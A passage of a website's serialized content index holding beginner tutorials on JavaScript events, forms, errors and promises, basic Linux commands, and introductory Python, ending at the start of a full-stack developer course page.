\\"24px\\";\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <h1 id=\\"title\\">Original Title</h1>\\n    <script>\\n        let title = document.getElementById(\\"title\\");\\n        title.textContent = \\"Updated Title\\";\\n        title.style.color = \\"blue\\";\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Advanced Events →](/tutorials/javascript-basics/12-events-advanced)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/12-events-advanced","frontmatter":{"title":"Advanced JavaScript Events","meta_title":"JavaScript Basics - Advanced Events","description":"Learn advanced event handling techniques in JavaScript.","order":12,"next":"13-forms"},"content":"\\n### Advanced JavaScript Events\\n\\nIn addition to basic event handling, JavaScript provides advanced techniques for managing events.\\n\\n#### Event Propagation\\nEvents propagate through the DOM in two phases:\\n1. **Capturing Phase**: The event moves from the root to the target element.\\n2. **Bubbling Phase**: The event moves back from the target to the root.\\n\\nYou can specify the phase using the third parameter of `addEventListener`:\\n```javascript\\nelement.addEventListener(\\"click\\", function() {\\n    console.log(\\"Event triggered!\\");\\n}, true); // true for capturing phase\\n```\\n\\n#### Event Delegation\\nEvent delegation allows you to handle events efficiently by attaching a single event listener to a parent element:\\n```javascript\\ndocument.getElementById(\\"parent\\").addEventListener(\\"click\\", function(event) {\\n    if (event.target.tagName === \\"BUTTON\\") {\\n        console.log(\\"Button clicked:\\", event.target.textContent);\\n    }\\n});\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <div id=\\"parent\\">\\n        <button>Button 1</button>\\n        <button>Button 2</button>\\n    </div>\\n    <script>\\n        document.getElementById(\\"parent\\").addEventListener(\\"click\\", function(event) {\\n            if (event.target.tagName === \\"BUTTON\\") {\\n                alert(\\"Button clicked: \\" + event.target.textContent);\\n            }\\n        });\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Forms →](/tutorials/javascript-basics/13-forms)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/13-forms","frontmatter":{"title":"JavaScript Forms","meta_title":"JavaScript Basics - Forms","description":"Learn how to handle forms and user input in JavaScript.","order":13,"next":"14-errors"},"content":"\\n### JavaScript Forms\\n\\nForms are used to collect user input. JavaScript can validate and process form data.\\n\\n#### Accessing Form Elements\\nYou can access form elements using their `id` or `name`:\\n```javascript\\nlet username = document.getElementById(\\"username\\").value;\\n```\\n\\n#### Validating Input\\nYou can validate user input before submitting the form:\\n```javascript\\nlet form = document.getElementById(\\"myForm\\");\\nform.addEventListener(\\"submit\\", function(event) {\\n    let username = document.getElementById(\\"username\\").value;\\n    if (username === \\"\\") {\\n        alert(\\"Username is required!\\");\\n        event.preventDefault(); // Prevent form submission\\n    }\\n});\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <form id=\\"myForm\\">\\n        <label for=\\"username\\">Username:</label>\\n        <input type=\\"text\\" id=\\"username\\" name=\\"username\\">\\n        <button type=\\"submit\\">Submit</button>\\n    </form>\\n    <script>\\n        document.getElementById(\\"myForm\\").addEventListener(\\"submit\\", function(event) {\\n            let username = document.getElementById(\\"username\\").value;\\n            if (username === \\"\\") {\\n                alert(\\"Username is required!\\");\\n                event.preventDefault();\\n            }\\n        });\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Error Handling →](/tutorials/javascript-basics/14-errors)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/14-errors","frontmatter":{"title":"JavaScript Error Handling","meta_title":"JavaScript Basics - Error Handling","description":"Learn how to handle errors in JavaScript using try, catch, and finally.","order":14,"next":"15-promises"},"content":"\\n### JavaScript Error Handling\\n\\nErrors can occur in your code, and JavaScript provides mechanisms to handle them gracefully.\\n\\n#### `try...catch` Statement\\nThe `try...catch` statement allows you to handle errors without stopping the execution of your program.\\n```javascript\\ntry {\\n    let result = 10 / 0;\\n    console.log(result);\\n} catch (error) {\\n    console.log(\\"An error occurred:\\", error.message);\\n}\\n```\\n\\n#### `finally` Block\\nThe `finally` block is executed after the `try` and `catch` blocks, regardless of whether an error occurred.\\n```javascript\\ntry {\\n    let result = JSON.parse(\\"invalid JSON\\");\\n} catch (error) {\\n    console.log(\\"Error:\\", error.message);\\n} finally {\\n    console.log(\\"Execution completed.\\");\\n}\\n```\\n\\n#### Throwing Errors\\nYou can throw custom errors using the `throw` statement.\\n```javascript\\nfunction divide(a, b) {\\n    if (b === 0) {\\n        throw new Error(\\"Division by zero is not allowed.\\");\\n    }\\n    return a / b;\\n}\\n\\ntry {\\n    console.log(divide(10, 0));\\n} catch (error) {\\n    console.log(\\"Error:\\", error.message);\\n}\\n```\\n\\n[Next: Promises →](/tutorials/javascript-basics/15-promises)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/15-promises","frontmatter":{"title":"JavaScript Promises","meta_title":"JavaScript Basics - Promises","description":"Learn how to work with promises in JavaScript for asynchronous programming.","order":15,"next":null},"content":"\\n### JavaScript Promises\\n\\nPromises are used to handle asynchronous operations in JavaScript.\\n\\n#### Creating a Promise\\nA promise represents a value that may be available now, in the future, or never.\\n```javascript\\nlet promise = new Promise((resolve, reject) => {\\n    let success = true;\\n    if (success) {\\n        resolve(\\"Operation succeeded!\\");\\n    } else {\\n        reject(\\"Operation failed.\\");\\n    }\\n});\\n```\\n\\n#### Handling Promises\\nYou can handle the result of a promise using `.then()` and `.catch()`:\\n```javascript\\npromise\\n    .then((message) => {\\n        console.log(message);\\n    })\\n    .catch((error) => {\\n        console.log(error);\\n    });\\n```\\n\\n#### Example: Simulating an API Call\\n```javascript\\nfunction fetchData() {\\n    return new Promise((resolve, reject) => {\\n        setTimeout(() => {\\n            resolve(\\"Data fetched successfully!\\");\\n        }, 2000);\\n    });\\n}\\n\\nfetchData()\\n    .then((data) => {\\n        console.log(data);\\n    })\\n    .catch((error) => {\\n        console.log(\\"Error:\\", error);\\n    });\\n```\\n\\n[End of Tutorial]\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/index","frontmatter":{"title":"JavaScript Basics","meta_title":"Learn JavaScript Basics","description":"A beginner-friendly guide to learning JavaScript, the language of the web.","order":4},"content":"\\n### Welcome to JavaScript Basics\\n\\nJavaScript is the programming language of the web. It allows you to create dynamic, interactive, and engaging web pages. Whether you\'re new to programming or looking to enhance your web development skills, this tutorial series will guide you through the fundamentals of JavaScript.\\n\\n#### What You\'ll Learn\\n\\nIn this series, you\'ll learn:\\n1. How to write and test JavaScript code.\\n2. The basics of variables, data types, and operators.\\n3. How to use conditionals, loops, and functions.\\n4. Working with arrays, objects, and events.\\n5. Manipulating the DOM and handling forms.\\n6. Error handling and asynchronous programming with promises.\\n\\n#### Who Is This For?\\n\\nThis tutorial is designed for absolute beginners. No prior programming experience is required. By the end of this series, you\'ll have a solid foundation in JavaScript and be ready to explore more advanced topics.\\n\\n#### Getting Started\\n\\nStart with the first lesson: [Introduction to JavaScript →](/tutorials/javascript-basics/01-introduction)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/01-introduction","frontmatter":{"title":"Introduction to Linux","meta_title":"Linux for Beginners - Introduction","description":"Learn the basics of Linux, its history, and why it\'s a popular choice for developers and system administrators.","order":1,"next":"02-installation"},"content":"\\n### What is Linux?\\n\\nLinux is a powerful, open-source operating system widely used for servers, development, and personal computing. It is known for its stability, security, and flexibility.\\n\\n### Why Learn Linux?\\n\\n1. **Open Source**: Linux is free to use and modify, making it accessible to everyone.\\n2. **Career Opportunities**: Many IT roles require Linux knowledge.\\n3. **Versatility**: Linux runs on a wide range of devices, from servers to smartphones.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will cover **Installing Linux**, where you\'ll learn how to set up Linux on your system.\\n\\n[Next: Installing Linux →](/tutorials/linux-for-beginners/02-installation)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/02-installation","frontmatter":{"title":"Installing Linux","meta_title":"Linux for Beginners - Installation","description":"Learn how to install Linux on your computer or set up a virtual machine for practice.","order":2,"next":"03-basic-commands"},"content":"\\n### Installing Linux\\n\\nThere are several ways to install Linux, depending on your needs:\\n\\n1. **Dual Boot**: Install Linux alongside your existing operating system.\\n2. **Virtual Machine**: Use software like VirtualBox to run Linux in a virtual environment.\\n3. **Live USB**: Run Linux directly from a USB drive without installing it.\\n\\n### Recommended Distributions\\n\\nFor beginners, consider these Linux distributions:\\n\\n- **Ubuntu**: User-friendly and widely supported.\\n- **Linux Mint**: Great for users transitioning from Windows.\\n- **Fedora**: A cutting-edge distribution with the latest features.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Basic Linux Commands**, where you\'ll learn essential commands to navigate and manage the Linux system.\\n\\n[Next: Basic Linux Commands →](/tutorials/linux-for-beginners/03-basic-commands)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/03-basic-commands","frontmatter":{"title":"Basic Linux Commands","meta_title":"Linux for Beginners - Basic Commands","description":"Learn essential Linux commands to navigate the file system and manage files.","order":3,"next":"04-file-permissions"},"content":"\\n### Basic Linux Commands\\n\\nHere are some fundamental Linux commands:\\n\\n1. **`ls`**: Lists files and directories.\\n   ```bash\\n   ls\\n   ```\\n2. **`cd`**: Changes the current directory.\\n   ```bash\\n   cd /path/to/directory\\n   ```\\n3. **`mkdir`**: Creates a new directory.\\n   ```bash\\n   mkdir new_folder\\n   ```\\n4. **`rm`**: Removes files or directories.\\n   ```bash\\n   rm file.txt\\n   ```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will discuss **File Permissions in Linux**, where you\'ll learn how to manage access to files and directories.\\n\\n[Next: File Permissions in Linux →](/tutorials/linux-for-beginners/04-file-permissions)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/04-file-management-commands","frontmatter":{"title":"File Management Commands","meta_title":"Linux Basics - File Management Commands","description":"Learn how to manage files and directories in Linux using basic commands like ls, cd, pwd, mkdir, and rmdir.","order":4,"next":"05-file-manipulation-commands"},"content":"\\n### File Management Commands\\n\\nManaging files and directories is a fundamental skill in Linux. Here are some essential commands:\\n\\n1. **`ls`**: Lists files and directories.\\n   ```bash\\n   ls\\n   ls -l\\n   ```\\n2. **`cd`**: Changes the current directory.\\n   ```bash\\n   cd /path/to/directory\\n   ```\\n3. **`pwd`**: Displays the current directory.\\n   ```bash\\n   pwd\\n   ```\\n4. **`mkdir`**: Creates a new directory.\\n   ```bash\\n   mkdir new_directory\\n   ```\\n5. **`rmdir`**: Removes an empty directory.\\n   ```bash\\n   rmdir empty_directory\\n   ```\\n\\n[Next: File Manipulation Commands →](/tutorials/linux-for-beginners/05-file-manipulation-commands)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/05-file-manipulation-commands","frontmatter":{"title":"File Manipulation Commands","meta_title":"Linux Basics - File Manipulation Commands","description":"Learn how to manipulate files in Linux using commands like cp, mv, rm, and touch.","order":5,"next":"06-viewing-file-content"},"content":"\\n### File Manipulation Commands\\n\\nManipulating files is a common task in Linux. Here are some basic commands:\\n\\n1. **`cp`**: Copies files or directories.\\n   ```bash\\n   cp source_file destination_file\\n   ```\\n2. **`mv`**: Moves or renames files.\\n   ```bash\\n   mv old_name new_name\\n   ```\\n3. **`rm`**: Removes files or directories.\\n   ```bash\\n   rm file_name\\n   ```\\n4. **`touch`**: Creates an empty file.\\n   ```bash\\n   touch new_file\\n   ```\\n\\n[Next: Viewing File Content →](/tutorials/linux-for-beginners/06-viewing-file-content)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/06-viewing-file-content","frontmatter":{"title":"Viewing File Content","meta_title":"Linux Basics - Viewing File Content","description":"Learn how to view file content in Linux using commands like cat, less, more, head, and tail.","order":6,"next":"07-permissions-and-ownership"},"content":"\\n### Viewing File Content\\n\\nTo inspect the content of files, use these commands:\\n\\n1. **`cat`**: Displays the entire file content.\\n   ```bash\\n   cat file_name\\n   ```\\n2. **`less`**: Views file content one screen at a time.\\n   ```bash\\n   less file_name\\n   ```\\n3. **`more`**: Similar to `less`, but with fewer features.\\n   ```bash\\n   more file_name\\n   ```\\n4. **`head`**: Displays the first few lines of a file.\\n   ```bash\\n   head file_name\\n   ```\\n5. **`tail`**: Displays the last few lines of a file.\\n   ```bash\\n   tail file_name\\n   ```\\n\\n[Next: Permissions and Ownership →](/tutorials/linux-for-beginners/07-permissions-and-ownership)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/07-permissions-and-ownership","frontmatter":{"title":"Permissions and Ownership","meta_title":"Linux Basics - Permissions and Ownership","description":"Learn how to manage file permissions and ownership in Linux using chmod, chown, and chgrp.","order":7,"next":"08-searching-files"},"content":"\\n### Permissions and Ownership\\n\\nManaging file permissions and ownership is crucial for system security. Here are some commands:\\n\\n1. **`chmod`**: Changes file permissions.\\n   ```bash\\n   chmod 755 file_name\\n   ```\\n2. **`chown`**: Changes file ownership.\\n   ```bash\\n   chown user file_name\\n   ```\\n3. **`chgrp`**: Changes group ownership.\\n   ```bash\\n   chgrp group file_name\\n   ```\\n\\n[Next: Searching Files →](/tutorials/linux-for-beginners/08-searching-files)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/08-searching-files","frontmatter":{"title":"Searching Files","meta_title":"Linux Basics - Searching Files","description":"Learn how to search for files in Linux using find, locate, and grep.","order":8,"next":"09-process-management"},"content":"\\n### Searching Files\\n\\nFinding files and content is a common task. Use these commands:\\n\\n1. **`find`**: Searches for files in a directory hierarchy.\\n   ```bash\\n   find /path -name file_name\\n   ```\\n2. **`locate`**: Quickly searches for files using a pre-built database.\\n   ```bash\\n   locate file_name\\n   ```\\n3. **`grep`**: Searches for patterns within files.\\n   ```bash\\n   grep \\"pattern\\" file_name\\n   ```\\n\\n[Next: Process Management →](/tutorials/linux-for-beginners/09-process-management)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/09-process-management","frontmatter":{"title":"Process Management","meta_title":"Linux Basics - Process Management","description":"Learn how to manage processes in Linux using ps, top, kill, jobs, bg, and fg.","order":9,"next":"10-disk-usage-and-storage"},"content":"\\n### Process Management\\n\\nManaging processes is essential for system administration. Here are some commands:\\n\\n1. **`ps`**: Displays running processes.\\n   ```bash\\n   ps aux\\n   ```\\n2. **`top`**: Monitors system processes in real-time.\\n   ```bash\\n   top\\n   ```\\n3. **`kill`**: Terminates a process by its ID.\\n   ```bash\\n   kill PID\\n   ```\\n4. **`jobs`**, **`bg`**, **`fg`**: Manages background and foreground jobs.\\n   ```bash\\n   jobs\\n   bg %1\\n   fg %1\\n   ```\\n\\n[Next: Disk Usage and Storage →](/tutorials/linux-for-beginners/10-disk-usage-and-storage)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/10-disk-usage-and-storage","frontmatter":{"title":"Disk Usage and Storage","meta_title":"Linux Basics - Disk Usage and Storage","description":"Learn how to manage disk usage and storage in Linux using df, du, mount, and umount.","order":10,"next":"11-networking-commands"},"content":"\\n### Disk Usage and Storage\\n\\nMonitor and manage disk usage with these commands:\\n\\n1. **`df`**: Displays disk space usage.\\n   ```bash\\n   df -h\\n   ```\\n2. **`du`**: Shows directory and file sizes.\\n   ```bash\\n   du -sh directory_name\\n   ```\\n3. **`mount`**: Mounts a filesystem.\\n   ```bash\\n   mount /dev/sdX /mnt\\n   ```\\n4. **`umount`**: Unmounts a filesystem.\\n   ```bash\\n   umount /mnt\\n   ```\\n\\n[Next: Networking Commands →](/tutorials/linux-for-beginners/11-networking-commands)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/11-networking-commands","frontmatter":{"title":"Networking Commands","meta_title":"Linux Basics - Networking Commands","description":"Learn basic networking commands in Linux like ping, ifconfig, netstat, curl, and wget.","order":11,"next":"12-package-management"},"content":"\\n### Networking Commands\\n\\nNetworking is vital in Linux. Here are some commands:\\n\\n1. **`ping`**: Tests network connectivity.\\n   ```bash\\n   ping example.com\\n   ```\\n2. **`ifconfig`**: Displays network interface information.\\n   ```bash\\n   ifconfig\\n   ```\\n3. **`netstat`**: Shows network connections.\\n   ```bash\\n   netstat -tuln\\n   ```\\n4. **`curl`**: Transfers data from a URL.\\n   ```bash\\n   curl http://example.com\\n   ```\\n5. **`wget`**: Downloads files from a URL.\\n   ```bash\\n   wget http://example.com/file\\n   ```\\n\\n[Next: Package Management →](/tutorials/linux-for-beginners/12-package-management)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/12-package-management","frontmatter":{"title":"Package Management","meta_title":"Linux Basics - Package Management","description":"Learn how to manage packages in Linux using apt, yum, dnf, and snap.","order":12,"next":null},"content":"\\n### Package Management\\n\\nInstall, update, and remove software packages with these commands:\\n\\n1. **`apt`**: Debian-based package manager.\\n   ```bash\\n   sudo apt update\\n   sudo apt install package_name\\n   ```\\n2. **`yum`**: CentOS/RHEL package manager.\\n   ```bash\\n   sudo yum install package_name\\n   ```\\n3. **`dnf`**: Modern replacement for `yum`.\\n   ```bash\\n   sudo dnf install package_name\\n   ```\\n4. **`snap`**: Universal Linux package manager.\\n   ```bash\\n   sudo snap install package_name\\n   ```\\n\\n[End of Series]\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/index","frontmatter":{"title":"Linux for Beginners","meta_title":"Linux Basics - Tutorials for Beginners","description":"A beginner-friendly series of tutorials to learn Linux commands and concepts.","order":5},"content":"\\n### Linux for Beginners\\n\\nWelcome to the \\"Linux for Beginners\\" series! This series covers essential Linux commands and concepts.\\n\\n1. [Introduction to Linux](/tutorials/linux-for-beginners/01-linux-for-beginners)\\n2. [Basic Linux Commands](/tutorials/linux-for-beginners/02-linux-for-beginners)\\n3. [Navigating the Filesystem](/tutorials/linux-for-beginners/03-linux-for-beginners)\\n4. [File Management Commands](/tutorials/linux-for-beginners/04-linux-for-beginners)\\n5. [File Manipulation Commands](/tutorials/linux-for-beginners/05-linux-for-beginners)\\n6. [Viewing File Content](/tutorials/linux-for-beginners/06-linux-for-beginners)\\n7. [Permissions and Ownership](/tutorials/linux-for-beginners/07-linux-for-beginners)\\n8. [Searching Files](/tutorials/linux-for-beginners/08-linux-for-beginners)\\n9. [Process Management](/tutorials/linux-for-beginners/09-linux-for-beginners)\\n10. [Disk Usage and Storage](/tutorials/linux-for-beginners/10-linux-for-beginners)\\n11. [Networking Commands](/tutorials/linux-for-beginners/11-linux-for-beginners)\\n12. [Package Management](/tutorials/linux-for-beginners/12-linux-for-beginners)\\n"},{"group":"tutorials","slug":"tutorials/python/01-python","frontmatter":{"title":"Introduction to Python","meta_title":"Python Basics - Introduction","description":"Learn the basics of Python, a versatile and beginner-friendly programming language.","order":1,"next":"02-python"},"content":"\\n### What is Python?\\n\\nPython is a high-level, interpreted programming language known for its simplicity and readability. It is widely used in web development, data science, artificial intelligence, and more.\\n\\n### Why Learn Python?\\n\\n1. **Beginner-Friendly**: Python\'s simple syntax makes it easy to learn.\\n2. **Versatile**: Python can be used for web development, data analysis, and automation.\\n3. **High Demand**: Python is one of the most sought-after skills in the job market.\\n\\n### Example Code\\n\\n```python\\n# This is a simple Python program\\nprint(\\"Hello, World!\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Variables and Data Types**.\\n\\n[Next: Python Variables and Data Types →](/tutorials/python/02-python)\\n"},{"group":"tutorials","slug":"tutorials/python/02-python","frontmatter":{"title":"Python Variables and Data Types","meta_title":"Python Basics - Variables and Data Types","description":"Learn about Python variables and data types, the building blocks of Python programming.","order":2,"next":"03-python"},"content":"\\n### Python Variables\\n\\nVariables are used to store data in Python. You can assign a value to a variable using the `=` operator.\\n\\n#### Example:\\n\\n```python\\nname = \\"John\\"\\nage = 25\\nprint(name, age)\\n```\\n\\n### Python Data Types\\n\\nPython supports various data types, including:\\n1. **int**: Integer values (e.g., `10`)\\n2. **float**: Decimal values (e.g., `3.14`)\\n3. **str**: Strings (e.g., `\\"Hello\\"`)\\n4. **bool**: Boolean values (`True` or `False`)\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Control Structures**.\\n\\n[Next: Python Control Structures →](/tutorials/python/03-python)\\n"},{"group":"tutorials","slug":"tutorials/python/03-python","frontmatter":{"title":"Python Control Structures","meta_title":"Python Basics - Control Structures","description":"Learn how to use control structures like if-else and loops in Python.","order":3,"next":"04-python"},"content":"\\n### Python Control Structures\\n\\nControl structures allow you to control the flow of your program. Python supports conditional statements and loops.\\n\\n#### If-Else Example:\\n\\n```python\\nage = 18\\nif age >= 18:\\n    print(\\"You are an adult.\\")\\nelse:\\n    print(\\"You are a minor.\\")\\n```\\n\\n#### Loop Example:\\n\\n```python\\nfor i in range(5):\\n    print(i)\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Functions**.\\n\\n[Next: Python Functions →](/tutorials/python/04-python)\\n"},{"group":"tutorials","slug":"tutorials/python/04-python","frontmatter":{"title":"Python Functions","meta_title":"Python Basics - Functions","description":"Learn how to define and use functions in Python to organize your code.","order":4,"next":"05-python"},"content":"\\n### Python Functions\\n\\nFunctions are reusable blocks of code that perform a specific task.\\n\\n#### Example:\\n\\n```python\\ndef greet(name):\\n    print(f\\"Hello, {name}!\\")\\n\\ngreet(\\"Alice\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Lists and Tuples**.\\n\\n[Next: Python Lists and Tuples →](/tutorials/python/05-python)\\n"},{"group":"tutorials","slug":"tutorials/python/05-python","frontmatter":{"title":"Python Lists and Tuples","meta_title":"Python Basics - Lists and Tuples","description":"Learn how to work with lists and tuples in Python to store collections of data.","order":5,"next":"06-python"},"content":"\\n### Python Lists\\n\\nLists are mutable collections of items.\\n\\n#### Example:\\n\\n```python\\nfruits = [\\"apple\\", \\"banana\\", \\"cherry\\"]\\nfruits.append(\\"orange\\")\\nprint(fruits)\\n```\\n\\n### Python Tuples\\n\\nTuples are immutable collections of items.\\n\\n#### Example:\\n\\n```python\\ncoordinates = (10, 20)\\nprint(coordinates)\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Dictionaries**.\\n\\n[Next: Python Dictionaries →](/tutorials/python/06-python)\\n"},{"group":"tutorials","slug":"tutorials/python/06-python","frontmatter":{"title":"Python Dictionaries","meta_title":"Python Basics - Dictionaries","description":"Learn how to use dictionaries in Python to store key-value pairs.","order":6,"next":"07-python"},"content":"\\n### Python Dictionaries\\n\\nDictionaries are used to store data in key-value pairs.\\n\\n#### Example:\\n\\n```python\\nperson = {\\"name\\": \\"John\\", \\"age\\": 25}\\nprint(person[\\"name\\"])\\n```\\n\\n### Adding and Updating Values\\n\\nYou can add or update values in a dictionary.\\n\\n#### Example:\\n\\n```python\\nperson[\\"city\\"] = \\"New York\\"\\nprint(person)\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Loops**.\\n\\n[Next: Python Loops →](/tutorials/python/07-python)\\n"},{"group":"tutorials","slug":"tutorials/python/07-python","frontmatter":{"title":"Python Loops","meta_title":"Python Basics - Loops","description":"Learn how to use loops in Python to iterate over data.","order":7,"next":"08-python"},"content":"\\n### Python Loops\\n\\nLoops are used to execute a block of code multiple times.\\n\\n#### For Loop Example:\\n\\n```python\\nfruits = [\\"apple\\", \\"banana\\", \\"cherry\\"]\\nfor fruit in fruits:\\n    print(fruit)\\n```\\n\\n#### While Loop Example:\\n\\n```python\\ncount = 0\\nwhile count < 5:\\n    print(count)\\n    count += 1\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python File Handling**.\\n\\n[Next: Python File Handling →](/tutorials/python/08-python)\\n"},{"group":"tutorials","slug":"tutorials/python/08-python","frontmatter":{"title":"Python File Handling","meta_title":"Python Basics - File Handling","description":"Learn how to read from and write to files in Python.","order":8,"next":"09-python"},"content":"\\n### Python File Handling\\n\\nPython allows you to work with files to read and write data.\\n\\n#### Reading a File:\\n\\n```python\\nwith open(\\"example.txt\\", \\"r\\") as file:\\n    content = file.read()\\n    print(content)\\n```\\n\\n#### Writing to a File:\\n\\n```python\\nwith open(\\"example.txt\\", \\"w\\") as file:\\n    file.write(\\"Hello, World!\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Modules**.\\n\\n[Next: Python Modules →](/tutorials/python/09-python)\\n"},{"group":"tutorials","slug":"tutorials/python/09-python","frontmatter":{"title":"Python Modules","meta_title":"Python Basics - Modules","description":"Learn how to use modules in Python to organize your code.","order":9,"next":"10-python"},"content":"\\n### Python Modules\\n\\nModules are files containing Python code that can be reused in other programs.\\n\\n#### Importing a Module:\\n\\n```python\\nimport math\\nprint(math.sqrt(16))\\n```\\n\\n#### Creating Your Own Module:\\n\\n```python\\n# my_module.py\\ndef greet(name):\\n    print(f\\"Hello, {name}!\\")\\n```\\n\\n```python\\n# main.py\\nimport my_module\\nmy_module.greet(\\"Alice\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Classes and Objects**.\\n\\n[Next: Python Classes and Objects →](/tutorials/python/10-python)\\n"},{"group":"tutorials","slug":"tutorials/python/10-python","frontmatter":{"title":"Python Classes and Objects","meta_title":"Python Basics - Classes and Objects","description":"Learn the basics of object-oriented programming in Python with classes and objects.","order":10},"content":"\\n### Python Classes and Objects\\n\\nClasses and objects are the foundation of object-oriented programming in Python.\\n\\n#### Defining a Class:\\n\\n```python\\nclass Person:\\n    def __init__(self, name, age):\\n        self.name = name\\n        self.age = age\\n\\n    def greet(self):\\n        print(f\\"Hello, my name is {self.name}.\\")\\n\\n# Creating an Object\\nperson = Person(\\"Alice\\", 30)\\nperson.greet()\\n```\\n\\n### Conclusion\\n\\nCongratulations! You’ve completed the Python tutorial series. You now have a solid foundation in Python and are ready to explore advanced topics.\\n\\n[Back to Python Tutorial Series →](/tutorials/python/index)\\n"},{"group":"tutorials","slug":"tutorials/python/index","frontmatter":{"title":"Python Tutorial Series","meta_title":"Learn Python - The Versatile Programming Language","description":"Explore our Python tutorial series to learn the basics of Python, its applications, and how to use it for data science, web development, and automation.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":6},"content":"\\n### Tutorials in This Series\\n\\n1. [Introduction to Python](/tutorials/python/01-python)\\n2. [Python Variables and Data Types](/tutorials/python/02-python)\\n3. [Python Control Structures](/tutorials/python/03-python)\\n4. [Python Functions](/tutorials/python/04-python)\\n5. [Python Lists and Tuples](/tutorials/python/05-python)\\n6. [Python Dictionaries](/tutorials/python/06-python)\\n7. [Python Loops](/tutorials/python/07-python)\\n8. [Python File Handling](/tutorials/python/08-python)\\n9. [Python Modules](/tutorials/python/09-python)\\n10. [Python Classes and Objects](/tutorials/python/10-python)\\n11. [Python Error Handling](/tutorials/python/11-python)\\n12. [Python Libraries](/tutorials/python/12-python)\\n13. [Python Web Development](/tutorials/python/13-python)\\n14. [Python Automation](/tutorials/python/14-python)\\n15. [Python Best Practices](/tutorials/python/15-python)\\n\\n### Why Learn Python?\\n\\nPython is one of the most versatile and in-demand programming languages in the world. Known for its simplicity and readability, Python is widely used in various fields, including web development, data science, artificial intelligence, and automation. Here’s why learning Python is essential:\\n\\n1. **Beginner-Friendly**: Python’s simple syntax makes it an excellent choice for beginners.\\n2. **Versatility**: Python can be used for web development, data analysis, machine learning, scripting, and more.\\n3. **High Demand**: Python is one of the most sought-after skills in the job market, with opportunities in diverse industries.\\n4. **Community Support**: Python has a large and active community, making it easy to find resources and support.\\n5. **Career Growth**: Mastering Python can open doors to high-paying roles in tech.\\n\\n---\\n\\n### What This Tutorial Series Covers\\n\\nIn this Python tutorial series, we will guide you through the fundamentals of Python programming and help you build a strong foundation for advanced topics. Here\'s what you can expect:\\n\\n1. **Introduction to Python**: Learn what Python is, why it’s popular, and how to set up your development environment.\\n2. **Python Basics**: Understand variables, data types, and control structures.\\n3. **Functions and Modules**: Learn how to write reusable code with functions and organize your projects with modules.\\n4. **Object-Oriented Programming**: Explore classes, objects, and inheritance in Python.\\n5. **Data Analysis**: Work with libraries like Pandas and NumPy to analyze and manipulate data.\\n6. **Web Development**: Build web applications using frameworks like Flask or Django.\\n7. **Automation**: Automate repetitive tasks with Python scripts.\\n8. **Best Practices**: Learn tips and techniques for writing clean, efficient, and maintainable Python code.\\n\\n---\\n\\n### Who Is This Tutorial For?\\n\\nThis tutorial series is designed for:\\n- **Beginners**: No prior programming experience is required. We’ll start from the basics and build up your knowledge step by step.\\n- **Aspiring Data Scientists**: If you’re interested in data analysis or machine learning, Python is the perfect starting point.\\n- **Web Developers**: Learn how to use Python for back-end development with frameworks like Flask and Django.\\n- **Automation Enthusiasts**: Discover how to use Python to automate tasks and improve productivity.\\n\\n---\\n\\n### Why Choose This Tutorial?\\n\\n- **Comprehensive Curriculum**: Covers everything from Python basics to advanced topics.\\n- **Hands-On Learning**: Includes practical examples and projects to help you apply what you learn.\\n- **Expert Guidance**: Tutorials are designed by experienced Python developers.\\n- **Career-Focused**: Learn skills that are in high demand in the job market.\\n\\n---\\n\\n### Getting Started\\n\\nReady to begin your Python journey? Start with the first tutorial: [Introduction to Python](/tutorials/english/python/01-python). By the end of this series, you’ll have the skills and confidence to use Python for real-world applications and take the next step in your career.\\n\\nLet’s get started!\\n"},{"group":"courses","slug":"courses/01-full-stack-developer","frontmatter":{"title":"Full Stack Developer","meta_title":"Full Stack Developer Course","description":"Learn to build modern web applications with our comprehensive Full Stack Developer course.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/full-stack.png","order":1,"pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Full Stack Developer course at Practical IT is designed to equip you with the skills needed to build modern, scalable web applications. From front-end development to back-end programming, this course covers everything you need to become a proficient full-stack developer.\\n\\n### What You\'ll 